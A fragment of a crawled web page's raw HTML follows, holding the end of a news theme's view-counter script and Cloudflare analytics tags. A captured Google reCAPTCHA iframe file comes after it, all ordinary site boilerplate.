XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dec861d44aef5e8b00514320-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ddebe567a984395b74d5aeab1d33f55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zlamn3jsV5auMFDOGNhlXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768649333116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>